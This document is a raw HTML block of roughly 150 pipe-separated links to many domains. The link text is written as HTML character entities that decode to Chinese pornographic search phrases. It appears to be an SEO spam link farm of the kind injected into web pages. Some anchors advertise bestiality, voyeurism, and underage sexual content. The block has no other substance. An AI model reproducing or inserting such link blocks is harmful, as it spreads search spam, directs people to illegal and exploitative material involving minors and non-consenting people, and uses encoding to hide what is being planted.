<a href="http://gb8g.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://ballibitki.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://lmszy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://xzyyp.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laibang001.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://lrsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://yhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://se111se.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://nchkc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://yulongcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xashgf.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yinog.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hne-park.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huahuashop.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kin19.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://100scg.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://bbzhan.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://shunqidao.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://zs1012.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://aydwsp.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://d4y4.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://park6666.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://ixqcj.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://gznta116.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://ycjgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://jishiyu56.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://manke88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzy17z.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://veryec.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://39ce.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://tyrby.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://txjieshi.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://xilidahon.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://axw594.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://aschine.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://mwtkj.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://315470.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://btshangshang.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gengushu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zblinyang.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miushui.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://tiandaml.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zys169.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gold10.cn" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfdgp.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://haibinhl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gyrsq.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://baiduroot.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwioyk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://jklawer.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://kstx189.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdragon1.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://reziyuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://an73.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://ngyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://if93.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://sy-ca.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zjyinso.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niwuliao.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ym869.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://91taoyou.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://aydwsp.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuongroup.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://588608.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
